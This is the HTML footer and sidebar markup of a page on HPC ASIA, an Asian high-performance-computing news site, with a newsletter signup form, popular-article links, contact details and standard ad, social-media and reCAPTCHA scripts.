<img src="http://hpc-asia.com/wp-content/uploads/2017/10/weka_60x30.png" alt="WekaIO" draggable="true" data-bukket-ext-bukket-draggable="true">
</a> </div>
		</div>			<div class="widget-ad left relative">
				<div data-glade data-ad-unit-path="/193349208/04_MPU" height="250" width="300"></div>

<script async='async' src='https://securepubads.g.doubleclick.net/static/glade.js'></script>			</div><!--widget-ad-->
		<div id="text-18" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Subscribe To Our Newsletter</span></h4>			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://mediconverse.us16.list-manage.com/subscribe/post?u=96703433dd9cc79635e3487a9&amp;id=6823d54ce5" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Subscribe to our mailing list</h2>
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
<div class="mc-field-group">
	<label for="mce-MMERGE3">Preferred Time To Call  <span class="asterisk">*</span>
</label>
	<select name="MMERGE3" class="required" id="mce-MMERGE3">
	<option value=""></option>
	<option value="Morning (Before 12 PM)">Morning (Before 12 PM)</option>
<option value="Afternoon (12-5PM)">Afternoon (12-5PM)</option>
<option value="Evening (After 5PM)">Evening (After 5PM)</option>

	</select>
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_96703433dd9cc79635e3487a9_6823d54ce5" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='MMERGE3';ftypes[3]='dropdown';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</div><div id="text-19" class="side-widget widget_text"><h4 class="post-header"><span class="post-header">Submit Guest Article</span></h4>			<div class="textwidget"><a href="http://hpc-asia.com/submit-guest-article/"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-banner-300.jpg"></a>

</div>
		</div>			</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
													<div id="foot-ad-wrap" class="left relative">
								<a href="http://www.tyronesystems.com/storage_and_solution.html" target="_blank"><img src="http://hpc-asia.com/wp-content/uploads/2016/03/tyrone.jpg"></a>							</div><!--foot-ad-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="http://hpc-asia.com/wp-content/uploads/2016/03/hpc-logo-footer1.png" alt="HPC ASIA" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											<p>HPC ASIA is Asia’s #1 source of information, update and analysis on HPC scene coupled with developments in cloud , big data, smart cities &amp; IoT.</p>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/hpcasiaofficial/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/HpcAsia" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																													<li class="foot-soc-goog">
														<a href="https://plus.google.com/u/0/+hpc-asia/posts" target="_blank"><i class="fa fa-google-plus-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-yt">
														<a href="https://www.youtube.com/channel/UCEKhJCFImlN_2wV08bj0RZw" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
													</li>
																																					<li class="foot-soc-link">
														<a href="https://www.linkedin.com/company/hpc-asia" target="_blank"><i class="fa fa-linkedin-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-rss">
														<a href="https://hpc-asia.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																<div id="mvp_pop_widget-2" class="foot-widget left relative mvp_pop_widget"><h3 class="foot-head">Popular Articles</h3>			<div class="blog-widget-wrap left relative">
				<ul class="blog-widget-list left relative">
											<li>
							<a href="https://hpc-asia.com/for-ai-to-change-business-it-needs-to-be-fueled-with-quality-data/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/ci-infrastructure-less-business-constraint-business-enabler/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2018/01/leadspace-storage-unity-all-flash-large-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.4K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>“With CI, Infrastructure Is Less A Business Constraint And More A Business Enabler”</h2>
								<p>Organizations today are faced with the challenge of modernizing their IT infrastructure but reducing...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 04:56:05 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ymOkcG0xB-lkm13eHgj7hQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769383570926');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>